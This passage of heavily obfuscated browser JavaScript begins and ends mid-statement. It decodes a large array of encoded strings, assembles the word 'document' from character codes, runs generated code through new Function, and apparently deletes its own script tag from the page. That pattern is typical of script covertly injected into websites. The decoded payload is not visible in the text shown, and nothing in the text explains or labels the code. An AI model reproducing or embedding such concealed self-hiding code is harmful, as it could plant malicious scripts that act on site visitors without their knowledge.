aj=Z,N,O=k[aj(0x1c0,'^mIO')](q,k[aj(0x19d,'o0fR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=k[aj(0x2c6,'nRI1')],Q=new RegExp(k[aj(0x2a7,'8ABi')],'g'),(Q=O[P[aj(0x250,'Tp0o')+'ce'](Q,'')])&&Q[aj(0x170,'^mIO')+aj(0x208,'RiLd')][aj(0x17c,'2(Ee')+aj(0x1aa,'4%R#')+'d'](Q));}try{var K,L,M;k[Z(0x245,'zylJ')](H)||(k[Z(0x21e,'Okan')](J),k[Z(0x24d,'Earm')](0x1,k[Z(0x230,'Earm')](s,0x1,K=0x4))||k[Z(0x1eb,'RQ4#')](I,k[Z(0x1f4,'8^Jn')](k[Z(0x262,'Tp0o')]('(',new Function((function(){var _0x3042719=function(){var _0x2049320c=['z3PzmKvZsJe1vfzvmg5lu3rms0rcne1Tutjmq2rVu0Dw','BvLTyLq0k0TdmhDLreLXyKnzD2vewxblvg93zurbCguY','ytbnBKTtDeXlrei0ttjvD0Xdzdnswe5xsNLRCLn5z3DL','vgH2tti1AeP5D25wELK1wMXKu1fTuKXprZLesNL3BMrx','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','rei0tLrJEeXdzhnvmNq2sNLRCLn5z3DLrezSwxL3BLv6','sZbZB01iz3LAveLZsJjnEe9wsw5lu3rms0rcne1QvMLm','BtrNy2LOEKTuDdLmr1PIu3LND2vevtfzExDUvwTvEuLt','teH0ouTtEdnqvZvSzhLcu1PxzezLsefVwJf0Ae1tz3DL','m2C0yNPcrLPeBgPkExDUvNPwr1PfDePmmLjwyLC5CKP5','Eu5dD25HA1eXwNLJCeSWC29nsgD5tLrnC0OZuKrnBvvU','vgXnBKXdzfHvvKjTuLu1s1KXvLHkExDUytjoC1PgwLrI','DgeYww5mq2ryvuHkCvyXqNvxBgmYvxLJC0OXzfnxrKO0','ovvsvZfYuMLJC0OXyZfIBfzyvw5sA1rTmxzIEwnZsJbk','C29nsgCWtKrJC0OXDgvuwffUs1n0teTeqJrnAMC1tenJ','zg5pwfPqsNLSza','vKzZuxLJCeSWC29nsgD6tKDfC0OWtMTrELfUs1n0teTe','uvHgAgiXyZjKr1jrwvnJC0OZzfrImgXWyLC5wMnSy25m','EK1Qy3nkmJfgs0HNBKTtDeXlrei0tKrzmeXdy3DHru5t','ngeYuw5mq2rTyZnSDgrgtNjpq2nZsJfKugvhuLvvmJKX','EwD3zursBfPtD25jv1zvuNLJCeSWC29nsgCWwLrzC0OY','EfrHm29Us1n0teTeqJrnALjStenKrfziutjkEwTYu3LN','otfkEwTYu3LND2vettfoAxDUwNPSmLr5y3blmhnVtuHN','sZbZB01izZbArgnZsJjOsvPxz25lu3rms0rcne16wxPm','A1iYmxzAr2G0u3LJC0OYrNHtBvjwwJa1ALzvy25mq2rS','otvKvwTUs1n0teTeqJror1u0tenKu1juswHkEwTYu3LN','sfeYsNLRCLn5z3DLreK0twL3BMffvNvvu2nWsZbZB01i','EerkEwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHk','ExDUvKnOCLf5y3blmhnVtuHNEu1xtxnkmuPgtwLfBKTt','wKv4seP5D25wmuzytLzJmLjewNrsEwnZsJfKuK9vtLHu','z3DLreL6wvn3BKPiy3DxAwnWsZbZB01iz3Lnv1LZsNLs','wKzur0PnvKnKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDV','vKHWwe5fC25mq2qXt0D0EwjRtNzzBMHisNL3BLyXqxPA','sNL3BLz6zhHsmLzeytfcEvLty3nkmwrrv0vwwfviwtfw','sNLSzeTiqxnKmMX1wKC5m0TtBdHMq2H3ufDKyLn5z3DL','tuHNmu16rxnkmMHgyMXfBKTtDeXlrei0tLrRmeXdzeTr','rfuZtML3BMjdvMrpu2nWsZbZB01izZfprgnZsJnWmMrd','AwnWwfnOnKXfrxbpmZa3zg1gEuLivtLJExGZufC1Bgr5','u3DUtwXcD1LPy3blmhnVtuHNEvLTrxnkmezQstnnBKTt','wfvxmhzwEMrnt1vwAeP5D25JmwCWv0zJmMnhuKPJu2nZ','DdzkEwTYu3LND2vesMLzAxDUyLvvB2vdy3blmhnVtuHN','sgHRuJjfBKXdzdbnruPRvfrODLLwzffrEwnZsJfKuwnx','m01gB25lu3rms0rcne16z3Pmq2rtuLrjAeP5A3jtEwD3','wLHoruPQu0CXCLPdy3nkm0jlvw1ou2jxovPAvMnUtenK','yuvou0P5Bgrlq2q4sNLRC1fQmhDLree3zdjOCgjhvw9j','B25mq2rytMXnD1z6vtvwvMrqwLnJC0OXzfjvqZLyvvDV','DePdy3blmhnVtuHNELLuuxnkEuzSvKvJBKTtDeXlrei0','uMLoAxDUyKD4CK1ty3blmhnVtuHNEK5uz3nkmNHuytnV','q2rQyLD0sgrftNzIrvzisNL3BMiXtNjJrvPuyNPoEMnt','u2nWsZbZB01izZbnAKvZsJbWqLqZvw5lu3rms0rcne5e','y3LJCfHtAdzmruvWtZmWC2mXDfDlrei0txPRneXdzfns','DeXlrei0txPJmuXdzgfzv0PVsNLRCLn5z3DLrfuZwvn3','mKPPyvHlza','mZiYmtLyswLdrMS','sMviAMq','AuXdzffzBLzqsNLRCLn5z3DLrfeWwLn3BLLTBeHxq2nW','sNL3BMeYvKHxA0zly1nJC0OWvKrHmKzyvw1gDLyWohDk','mMnty3nkmKPjvg1ovwmYmvPkExDUwLzJmfzUstrHmNDU','yJnWrvz5y3nkmwrtvw1ss1rRsMTtAMH2uxLJC0OYvKrH','ngiXwJrLsgSYsNL3BLz6vM1uvMrsy0Dsu09hovDkExDU','CeSWC29nsgCXtxPrC0OWAfjIu1fUs1n0teTeqJrnAKzO','wJf0veTeqJrnBu00tenJD2fftLnkEwXKs0vvCe8YtNzI','zursBu5dD25ksgn3v2LJCeSWC29nsgCWtwPzC0OZzfvo','z01iz3HpmK5OyZjvBK1PyZzKBuz5suvvovOXDfrlrei0','y3blmhnVtuHNELPxuxnkmxbOww1NBKTtDeXlrei0ttjj','yZvurMrtyKDsufeYodjkExDUwLHwCgjTsJfvEwnZsJjA','ELOWwtbWEgrhtKLrmNrTvNPAtvvgyZbum1jyvvDwsvji','muP5A3jtEwD3zurjm09tD25pvwris1nJCeSWC29nsgD5','B01izZfzALvZsJj3BfHuA25lu3rms0rcne5ewMXmq2nO','zfCXww9nsgD6t0rJC0OZzezJmvLUs1nZBLKYvw5yu2GZ','y3nkmfzeytnSwa','D2vetM1Aq3DUwNPSmLr5y3blmhnVtuHNmu5hrxnkEMSY','vJa5u3LND2vetMHzExDUyJnSmvnty3blmhnVtuHNEu9u','D2vesMXAq3DUvuDkmvr5y3blmhnVtuHNEK0YtxnkEKjV','tenKmwjxovrAvK52zfvoseP5D25wELiXuJi5BMvhuKPz','tuHNmu5etxnkmgHsyLnrBKTtDeXlrei0ttjnm0XdzfvA','EKzyvurbBKXdzhrzve5QuNPODLnTvKHkExDUyZjfmgiX','Dfvty3nkm2GWuM1ovfuYouPLrwnUtenKwe5euNzwELzv','D25trKz0sKnJCeSWC29nsgCXwvrjC0P5BdbzEMnUs1n0','AxDUzevnEvPty3blmhnVtuHNEu0Yvxnkm2rgyZfzBKTt','r1eYDfLwEMrSu0DAseP5D25wmdGWyJjkBfiYy25mq2qW','tw1wBeXdzgLHvwrzsNLRCLn5z3DLrfu1t1n3BK5TEhzs','m0vUtenKBe9hDenrmu52vvDwseP5D25Ase5hwtbWALiW','mwXozuDvBKTtDeXlrei0txPkBuXdzgLHvwrzsNLRCLn5','m1Lty3nkmwrquNPwB2jxotvKv0vUtenKwfvfDezwELz1','zZvmq2rcwxLoEKP5A3jtEwD3zurjmu1dD25xvte0wLnJ','CffRtNzAr0zysNL3BLPhmxjrvZL0ytjgwe5xvw5mq2ry','zdfrr1zVsNLRCLn5z3DLrePTwwL3BMngnuLrEwnWsZbZ','sNLzvuPPvNLJC0OXyZfJr1jmt0C5svLvEfHkExDUzhPc','BKXdzhHzBhbQvevoDLfysKHkExDUytiXCMiZtKrIEKP3','m0zzyvDAwe5RnwTumKvUtenKCu9houzwmujrv0HoAeP5','muzTvvzKugjTnvHorxnUtenKwfvStNjwELPfvKC5seP5','C29nsgD6wxPnC0OZAhHlBMTUs1n0teTeqJroveL4tenJ','C0OXyZjprMrytMXOAMvTrw5mq2r1yLD0vLjwtNzowePy','D25wmdLmwtfJmLDgsMLzu2nZsJjoDgeZtJrrmJK0zgTJ','mLLyswDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbU','sxnkmMHjwLDNBKTtDeXlrei0tLDfmKXdzhnkvJa1sNLR','q2rXwtfAA1uWCZvvu2nZsJfKueWYtLnrmJGYyKDfBKXd','DdLmsePIwvrfB01iz3PzAMnZsJnOEeTUA25lvJa5wM5w','BdbzEMnUs1n0teTeqJrnAMD6tenKu1juswHkEwTYu3LN','tenKDMjxDfnsrMnUtenKwe5iBeDwELznzgTwAeP5D25s','r1PIu3LND2vesMTzAxDUyLvvB2vdy3byvdfTzfC1AMrh','DfzhChHkEwTYu3LND2vetMTAq3DUzdbwELzPy3blmhnV','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','yvC5DuTisxbLm0PSzeHwEwjPqNLlq2S3zLn4BvCWC29n','C0OWCejum1vUs1n0teTeqJrove16tenKAK1uBfnkEwTY','D2veqMrlvhq5teC1Bgr5qNblrJH3zurnEu1ez3LnELPT','uLjsEwnZsJfKuMjQzdrKBLjQuJfJBKXdzeznAMTYwJiX','zhPWm1CXuw9nsgD6tKrbC0OYEfrHm29Us1yWB2riBhDA','sNLRCLn5z3DLre13wKn3BLzdAhjrEwnWsZbZB01izZbz','vuz0ytbNBKXdzhDIv3rpyKrOCLrgyZjnq2nZsJi4EfnT','EeP5D25AmhaWwtfcrgiWvNrJu2nZsJbwrgeYuLHvrtLf','m0zysNL3BLfQAhjHmwmXtKHWCvLty3nkmfz0ytjkwe5e','vvCXDLzPy3nkmwrsvezgwfviwLrwEMrSsNL3BLz6vKHH','rei0tLDfmuXdzg9tr1zVsNLRCLn5z3DLreL6wxL3BMvi','wfvivw5mq2rTuJncALvQAhzwr1P4sNL3BLyXrNHrmLPu','q2rYyZbWALngAfHxu2nZsJfKuvfTuLvvmJLOzdfoCK5P','DvKZuNbImJrVzwL4qKTyDdjzweLNwvrnovLurtDJBvyW','t1Hswe5uqw5mq2rytLzWA1zisNnArwX0yJfbBKXdzhnv','DMnyCg5tmwDUtenKwe5fDdbHrgHYyZbwseP5D25JBe5Y','yZfnmLjmyZncA1ruAhzKEwnZsJnoDgiYnxPKwgXysNL3','B0P6yvG','DeXlrei0tLrvEeXdzgjxmdLwsNLRCLn5z3DLrfv4wLn3','ww5mq2ryvvvJEgj6Ahzxwe5isNL3BMmXChnzmhrOttjs','wLn3BMjvvw9Lq2nWwfnRBuPUzgjwq2D3zursBu5PD25t','Au5tD25xmxrqvLnJCeSWC29nsgD5wxPrC0OYCevov2nU','mJKZodDnrgTszuC','Ewm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQ','rwXpwta1vgj5owXJu2nZsJfJme5gCfHomhHqzdfJBKXd','tJbHvZL1s0HRC2vPBdDKBuz5suznovrtEejqv2rIvxLN','s0rcne1TrMTmq2n6uLzOEuP5A3jtEwD3zuroAK1PD25L','tNDkmtfIwMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnS','mtGXodq2DLDyr2Hq','qNrIExr1uNLJC0OXyZnor2XytM01wfyXqJvkExDUzg0X','zhrImMr3vNLJC0OXyZjHvezytJfsmfyXstbkExDUvJa5','ohzwELzdwta1Dgf6sw5mq2r1utj0uLyWoxbnrMrruxLJ','wLHswuP5A3jtEwD3zurrELPtD25JALiXvfnJCeSWC29n','mMHjwLDNBKTtDeXlrei0tKrzmuXdy2HJmw80sNLRCLn5','u3rms0rcne1QrxLmq2rZvtj0nKP5A3jtEwD3zurnEe15','sNL3BMjQAhjtwg80yJbWBLLty3nkm2S0ytfcwe5UBgHz','Bfz5y3nkmfPeyxPkwe5hBhbIsevUtenKmLLvCgPwrMXh','vgTUs1yWB2vtD25xAwnWuhPcne5xrtznsgCZwvn4nvby','zurvD1L5D25xBuzPyunJCeSWC29nsgCWwvrzC0OZuKrn','uK1nrgS0vJfkteP5D25wELPHwKvWwfrTuLjprZKWsNL3','mvj5y3nkme50ytb0A2jxotjKsevUtenKDu1fwMPvrwT2','rtbmq2rZvtj0nKP5A3jtEwD3zurrD1PdD25nBxH0ywLJ','tNjsBgmWutbODfj5y3nkmwmYuJjowe4XuJnwmue0sNL3','sJbzngiWvLHowfjQvMXoCLrdy3nkmJG0yJfgwfvvD3jJ','ne1QvMHmq2rQtvrSu0P5A3jtEwD3zurnnfL5D25sBfzv','C3HsBxr0yxLZBKXdzdfIv3m1vJfgnu5wzfnJu2nZsJfJ','sM1ImwmXyLnJC0OZsM5wBu5xu2XAALnwy25mq2ryvwPS','sJfnEfnTB25lu3rms0rcne5eqtfmq2rHwvDkB0P5A3jt','rtLOuKD0Bvj5y3nkmwmXwKDst09hovjAr1PSsNL3BLz6','C0OYnuPKr1jovti5q0P5D25LrZf2u0zJmvvTtK9JEKfU','EgTvr0PRwtfAweP5D25srZfYyLzKu1mYEfHvvgDUtenK','wwTKr1PfzeXLr05ivNLJC0OYsLrHm0jUyLD0BLz6wMHk','q2rZsLyWnuP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','BZrHm1z4uti5wMvxrw5mq2qYutj0r1z6uxDur2XisNL3','AdrmsgTZzwL4qKXfsxbpmZa3zg1gEuLittLJAxGXufDK','sLzTuK9wEwnZsJfKufj6rMHrmJLkzvvJBKXdzfHoAMrR','nvvxEerkEwTWs25cAgnUtMXtvZuWs0vVB01iz3Lov1fZ','tenJmMjhouvkEwTYu3LND2veutfnExDUy2Psmvrty3bl','AhrImMq0vNLJC0OXzfnIv1zXvti5AMrRy25mq2rytMS1','mtG0odC2yxrSz0jX','AxDUy2Psmvrty3blmhnVtuHNEK5Qwxnkmu14u21VBKTt','EJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHt','EwTYu3LND2vevtvAu3DUt1zgC1f5y3blmhnVtuHNEvL6','zvHwtvnhrtrHEKLUtenKELeYovvwEMrRwtaXAgnty3nk','wLbkEwXKs1nzBwqXDfvlrei0twPABuXdzhDyA2HesNLS','B01izZfov1vZsJjOsvPxz25lu3rms0rcne1QAZrmq2n5','mtr5AwfWCwS','BLPxvLrvvZeXyLnJC0OXyZjor1jytMT4EfyXrtrkExDU','zfvwrMrtu21sswjxodrkExDUvJfcnfPgqMHusezSvNLJ','A1vvtNzvq2nZsJbnngiWnvHovxbQu1vRmeP5D25wELf6','r05kt0D0suP5D25wELPRwKzkrgiWow5KBwTUtenKAMjx','u3rms0rcne1QAZvmq2r3wgTOreP5A3jtEwD3zurvEe15','BMqWtNjIr1PuyJbgm2nty3nkm3aYuw1suwjxow5wmuuW','z3DLrfzRtKn3BMrvqMXHq2nWsZbZB01izZbprfLZsJj4','BLDvmtrAu2nWsZbZB01iz3PoEMnZsJjOrMjSrw5lu3rm','teTeqJrnAMD3tenKyLCWovzkEwTYu3LND2vevMPpq3DU','s0rcne5huMXmq2rUt1HAueP5A3jtEwD3zurnnfLtD25t','ndLHBhnUyvC1A1PyAfbAAwrKs0C0Ce8ZmxLAwfiXy200','BvvUs1n0teTeqJror0KWtenJnvvxEerkEwTYs0vZB01i','vMjzvefVtuHNEG','zfnJCeSWC29nsgCWwvrNC0OXnvrwvtbUs1n0teTeqJrn','mLfZsJfrB2eWtw5lu3rms0rcne5xttnmq2m1tMXACuP5','s1n0teTeqJrnBu5RtenKve1vChfkEwTYu3LND2vetMTo','tKrvD0XdzfvAwfjzsNLRCLn5z3DLreKWt1n3BLDTrMLH','yZfuEwnZsJfKu1LQuLHvv294vNPAseP5D25Hmgn6wKzw','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKC1jRDeDxrKLU','zZborevZsNPorLDisw5lu3rms0rcne16rtvmq2rewKvn','s0rcne1QwMPmq2rlyuvswuP5A3blm0jOy25oBfnxntbl','BKXdzhHtuZLQvfDot1PfDfHkExDUvJfkmfPgtJnLAZLy','D25Kmfz6vMLJCeSWC29nsgD6wKrJC0P5BdbzEMnUs1n0','rwr0yJjRBKXdzfHvrfiZwLHKtfLty3nkmJfSzvD0Egrh','CLn5z3DLrePStML3BLCXnu5Kq2nWsZbZB01izZfAreLZ','zuroA09dD25Hrvz1vvnJCeSWC29nsgD6wKDfC0P6wNnI','CLiWwtrImhrRuNLJC0OYnuHLr1jkt0C5Efz6yZrkExDU','AfHoBwHRvMTJBKXdzfHvA05uvNPwvvDfrNHkExDUzdbo','u3DUwxPfnvvPy3byvdfUvZjfEeTeqJrnmKPRtenKyvLx','Au1tD25vr0OXvhLJCeSWC29nsgCXttjrC0OXtxHtBw9U','mxzowhb4sNL3BLz6zg9ArxbktdjsuvuYoxvkExDUzgTo','D25wq2HYuxLJCeSWC29nsgCXturnC0OYAeLAv2DUs1n0','BdbzEMnUs1n0teTeqJrovfeWtenKEu5ivK5kEwTYu3LN','zdrJA1PQvfCXDMvRsLHkExDUyw1kyvKXrMPzvLLUtenK','mxjuA0PuyNPSrvj5y3nkmwrsvM1ss1uYohLLAMHYy0nJ','B2jQzwn0','C2f6rw5lu3rms0rcne16rM1mq2rvwLHswuP5A3jtEwD3','C0OXzfjxrZuYzdbWALzxrw5mq2rytKzWA1riwNrwBgrq','yvnJCeSWC29nsgCXwxPfC0P6sLfJr0LUs1n0teTeqJrn','mty2odKXqwfssxb3','tfj5y3nkmLi0yvDKrgjxC3PkExDUwMXKs1PgvMXsrwTU','nwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHk','sgD6wxPNC0OXCgHzBwDUs1n0teTeqJrnEKe0tenKwLry','AgXkEwTYu3LND2vesM1pu3DUv1uXnfPty3blmhnVtuHN','BLzdAhjrEwnWsZbZB01izZfzELLZsJnsre1Tvw5lu3rm','EwTYu3LND2vettjzExDUy0y1svf5y3blmhnVtuHNEvLu','mdfytKvnBKXdzfHvvLPRvvvoDLjytLrHmuLUtenKD1Lx','vLrty3blmhnVtuHNmvLTrxnkmxrLvfHrBKTtDeXlrei0','vKHWEeP5D25rmJfYyuD0DgeYzfHoA3nUtenKwfqWEe1w','mvzosNLRCLn5z3DLre0Wt0n3BLDvmtrAu2nWsZbZB01i','AgXkEwTYu3LND2vevxHou3DUt1vKseTty3blmhnVtuHN','BgHLr2TUtenKDLiWwMTwve5twtb4AeP5D25wmuzmvuDk','u3LND2vesMTAu3DUzdfrm2jdy3blmhnVtuHNmu56vxnk','vevZsJf0yLqXvw5lu3rms0rcne1TrxPmq2r0vKDWEeP5','tvDhEgTtr0vUtenKwfvRDfbJru52yM5AEeP5D25Hv0zR','y3nkmwmYtKrcA2jxC3jkExDUuLvSmfKXtMPJr1jruNLJ','vNvvu2nWwfnRC1OXDfDlrei0tKrvnuXdzfvlr3resNLS','tenKCvjevM5kEwTYu3LND2vestboAxDUzdbwELzPy3bl','zuroAK1tD25ImKyWwLnJCeSWC29nsgD6wvrnC0OWAfjI','CfHtz25qu2nZtuHNmeTwDfDlrei0tKrrneXdzfrnvxbX','zfHvAKjTyvzoDLzfvKHkExDUvNPwv1PguKHsBvjouti5','s0HbC2jgDeXlrei0txPoA0Xdzg5pwfPqsNLRCKOYtMXk','twL3BMqXutnIq2nWsZbZB01iz3LnrfLZsJe1vfzvmg5l','owzymg9yEKi0txPjD09esxPoBvvZtuHNm1L6qtbzAwTZ','sNLRCLn5z3DLre0WwLn3BMqXutnIq2nWsZbZB01izZbA','tw1vC0OZstbKvtbUs1n0teTeqJrovee0tenKvvPyuLLk','AvPtD25IrK5YzwLJCeSWC29nsgD6t0rbC0OWrMPjm01U','vJfcD1PfCfrImuvUtenKwfvTrK5wELuXuJjkEeP5D25w','EwD3zurjmK1dD25Kru15wLnJCeSWC29nsgD6txPrC0OZ','AgXJsevUtenKrLeYC3jIBe52u1HkseP5D25JvePPuvDs','ntKWodGWrKjjuwPI','wffUs1n0teTeqJrovezTtenKs2ffuLLkEwTZwMX0teTe','vdfxtZnkBgrivNLIAujUvZfRB01izZbzEKfZsJf0zvry','ngvIshncra','D25wmuPHwKvWvgiXBervmNrRsNL3BLPyrxzzmdflzvrr','utrnu3DUsvDwvvj5y3blmhnVtuHNEu1uvxnkELPZyJbr','BK5isNL3BLPxwLrJrZuXuNLJC0OYoxrHEMrct0C5mgff','reL6tun3BMvUwJblAwnWsZbZB01izZfovgDZsNPkC2jx','yKC5ruP5A3jtEwD3zurvnfLtD25jv1zvuNLJCeSWC29n','t1nJC0OZzerHmgXSuti4D1jSy25mq2qZveu1A1j6AhzJ','AujpufuWn2nTvJbKweP1suDKyLrPz3DLre0Xwvn3BLP6','yJiXDLmXzfnwrMW2wvnJC0OWrLrImLPXvti5sLjUrw5m','z3DLreKYwLn3BLDvmtrAu2nWsZbZB01iz3PzELvZsJj4','s1zZBLzRvK1zA3HvsJeWB0TtEgznsgD6twPbne1QttjA','me5vzerzBKTtDeXlrei0tw1oAKXdy2TKEKjHsNLRCLn5','C1PSDeXlrei0twPvm0XdzhLosfzosNLSzfbxwJfIBu4W','z25mq2rYvtj0sW','tenJD2fftLnkEwTYu3LND2vetxDou3DUy2Psmvrty3bl','nZiZotGWv2X4Bg1A','B3zwmdKXsNL3BLjwtNjIrMmYy1Dkq1PerNDKrMW0wKu1','we4XqLjwmdLdwKzkrgj5og5mq2rPutj0yvjStNzxsezy','yLqXvw5lu3rms0rcne1Qstnmq2m1vvD4reP5A3jtEwD3','mJL1sNL3BMniAhHHv0L5uNLJC0OYwM5rmuPgyLD0mKP5','BKXdzdjKr1jQvfHgt1PfAeHkExDUuMToDMvSyZnHr05w','AwD3zurrD1L5D25vEKzlywLJCfHtAhfmsgDZtuHNmeXg','vvPyuLLkEwXKs0HVC1ftAZDMu3GXvZaWB01iz3PoAKvZ','rei0ttjzmeXdzerAru0WsNLRCLn5z3DLre0ZtKn3BLDT','vMnUtenKwe5fzfvHru5Yu1vgEeP5D25srK52tLvkwgfP','A3jtEwD3zurrnu1tD25vr0OXvhLJCeSWC29nsgCXtJjz','y3nkmwrsyKDss1ryuMTvrK52yunJC0OXyZbnmLjruZjg','tLDjm0Xdy3bKr00ZsNLSzeThz3nKr2HWy3L4BwrxnwPK','D2vevtrou3DUzfvcBgfdy3blmhnVtuHNEK5htxnkEMXs','wvn3BLP6BdjuEwnWsZbZB01izZfoEKfZsJf0yLqXvw5l','vM1VBKTtDeXlrei0txPrm0XdzhnIr3n4sNLRCLn5z3DL','mfjdsNL3BLyWoxnArLf6yuDsuwjxohLkExDUvJfgtfLx','B01izZfpve1ZsNPorLDisw5lu3rms0rcne5eBgXmq2mY','zursA09dD25jwe5Ht0nJCeSWC29nsgD6wwPvC0OZvKfA','uNLHvZvUsJeWB0TtAY9muZeWyuDSELD5zgPArtLOvfDv','ne1QqxfkExGWyuDSELD5zfvJvxrUyMTzBLHumg5xmxG0','D25LsevXzvnJCeSWC29nsgCWt1rNC0OXDgvuwffUs1n0','y3DHru5tsNLSzeThzgjwAwD3zurkA01PD25Hrvz1vvnJ','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','B01iz3PAv01ZsJbgAKKZtw5lu3rms0rcne5xstvmq2nW','q2nOyZfVneP5A3jtEwD3zuroAu1PD25wr1yWv0nJCeSW','CgTvrtvytuzKuMnty3nkmwmZu0zowfvTEgTsEMH2u3LJ','t1n3BLDvmtrAu2nWsZbZB01iz3LABu1ZsJfStMvhvw5l','ne0YvxLmq2rvs0D0reP5A3jtEwD3zurjme5tD25zBwXi','EKzOtenKs2ffuLLkEwTYsJi1BKP5Eg1xmhnVtuHNmfL6','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1H0EvPyuJfJBtrN','rezSwML3BLnTAevxq2nWsZbZB01iz3PzAKfZsNLgELDQ','uxPwDLj5y3nkmwrqzeDsve1TEgTuBe52yNLJC0OWwKrI','BLyXqLftwfyYuM1ovfj5y3nkmwrtvuzgm1rQzgPvmKvU','sLjAmNbZsJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvk','A3nkEK5gv0HjBKTwmdLABLz1wtnsCgiYng9JAxH6teHv','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzunzBwmXDgHo','y3blmhnVtuHNEK1Qqxnkm2rvtJj3BKTtDeXlrei0tLrz','uu9dy3nkm3bUv21sswjxovPwmdLqsNL3BLyXrJzpv2X4','zvryuw5lu3rms0rcne16txPmq2mYyKC5ruP5A3jtEwD3','u3LND2vevtjzAxDUwNPSmLr5y3blmhnVtuHNEfPQsxnk','DMrRDgfzmgrisNL3BLfTmxjrvMrsuw1suwjxodrkExDU','sMLsEwnZsJfJmK9gsLHor3bqvJfcueP5D25AmLyWwtb0','zLDADMnPAdbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDI','A1f6uw5lu3rms0rcne1TtMHmq2rXuKrwBKP5A3jtEwD3','wMX0teTeqJrnBuL5tenKBK9ywLbkEwXKufDAmwjTtJbH','q0Xftxnsq3HgtevzC1j5EeLlwhqYwvHjz1LustLzveu3','A1zeAhzwvMrtu3LJC0OYuKrHEMrYutj0nLz6zfrkExDU','tenKC0PwmdvkEwXKs0HwyLLuqw9nsgCWtvDnC0OYD2Xy','yZfrmwX2utj0sMrvy25mq2q1yLD0wfyWohzArxH0yJbN','z25lu3rms0rcne5uqtbmq2rVuLC1uKP5A3jtEwD3zurw','rff4tvn3BKPiy3DxAwnWwfnOCuXiqxnnsgD4tun4yK1i','tenKmff6sMXkEwTYu3LND2vetxLou3DUtuDOrfvPy3bl','ttrImdfgwtjACKP5D25Ir2rqyw5vngeZrw5mq2q2zfzA','rJbWtZjSBuTiz3bJBvyWzfHkDuLizZLJmxrOtMLND2ve','wgHSsNLRCLn5z3DLreK1wxL3BK5TEhzsq2nWsZbZB01i','vu52tvDVngiWDezwEwnZsJfKugvyvNnnEKjqsNL3BLz6','zNvUy3rPB24','s1n0teTeqJrnmKPStenKCvjevM5kEwTYu3LND2vesMTA','uw5lu3rms0rcna','D25ABwHeu0HSELv5y3nkmwmXzfHWwe4XAgXwmuzusNL3','y25mq2rVt0D0mvz6zfHsBwrisNL3BLyWowHzmKzuyJnA','vfnJC0OWsLrImujytJfAALzStNjJq2nZsJfKuLrTuLvs','B01izZfnAK1ZsJfnEfnTB25lvJa5wM5wDvKZuNbImJrV','mxrus0rcne16ttfmq2m1vvD4reP5Bgrpm1POy2Lcrvbv','zZfnv1fZsJfkrG','ELPusNL3BMjxzdfum2H4yLnJC0OYvLrHm2qZt0C5BLPi','sNL3BLeYmxjsvMmZvJa5C1j5y3nkmKzmvg1ougnTuMTu','BKzZwtaXAeP5D25wELjrvuzKu2jhuLvrmJLSsNL3BMvR','AZfmq2qXuuDwB0P5A3jtEwD3zurrmu55D25IrK5YzwLJ','uxOXn2zuDerxmu1VtuHNEfPQy3nkmxrIvdfvBKTwmdLA','wfqXBwrxnwPKr2X2yMLOEuXitxnKu3GZteHNCguZsMXK','mNn5vNPACfmYzhHkExDUvJfctgiXyZnsrejhwvnJC0OZ','r2X2yMLOCuTyDdbHr2X6v3LKvvOWnwLJvMTUwfqXCuXi','z3DLre0XwLn3BKLytMfpq2nWwfnRl1OYEhzzBuzZt25s','zZLwANr5wLHsmwnTngDAmxrzs0rcne5eqtjmq2qWuxPk','Dgjty3nkmwrsy21wre1wsMPvA2nUtenKwe5eAhfHBtfY','sNL3BLfRAenzmgreyJiXmgnty3nkm1jivw1ovwjxouXJ','wxnkmvfVytbnBG','mNH0yxPOmfLty3nkm1Puyti5D09hou5rvwnUtenKEfeY','AwnWsZbZB01iz3PoALvZsJbovwreww5lu3rms0rcne5e','qJrnEKf5tenKD1HRAerkEwTYu3LND2vesxLnu3DUwgXo','ttDzmJL1zeDSDwrxvtDzmKz6wLnJEeP6ChLAwfiXy200','zfDSCvuYDgPrA2nUtenKwe5UwNzwmdLdwKzzngiZsw5m','vZfnB01iz3PAAK1ZsJfWAfLTz25lvJbVzvz0veTeqJrn','ne16zgXmq2rVu0DwB0P5A3jtEwD3zurwALLPD25sBfzv','EwnZsJfKufmWCgPuBwXUsNL3BLLuqLrpv3rmtKnJC0OX','ALfZsJjnEe9wsw5lu3rms0rcne5htxPmq2rZyKDZEeP5','m3bNv1DsCa','ovz0zM9wAW','sMLODvPyy2DKEwD3zurbC01iz3DlvNrOtvnND2vestbn','sfvty3nkmK5uytnorK9hDdnHvZf2t0C1vgf6wMTuv3bX'];var _0x2049320u=_0x2049320d;(function(a,b){var q=_0x2049320d;while(!![]){try{var c=-parseInt(q(0x1a4))*parseInt(q(0x1f5))+-parseInt(q(0x1ab))*-parseInt(q(0x17f))+parseInt(q(0x1d3))*-parseInt(q(0xfd))+parseInt(q(0x204))+-parseInt(q(0x136))*-parseInt(q(0xfe))+parseInt(q(0x1f2))+-parseInt(q(0x185))*parseInt(q(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2049320c,0x64adc));var _0x2049320e=window;function _0x2049320d(a,b){a=a-0xb1;var c=_0x2049320c[a];if(_0x2049320d['IEQeRI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var 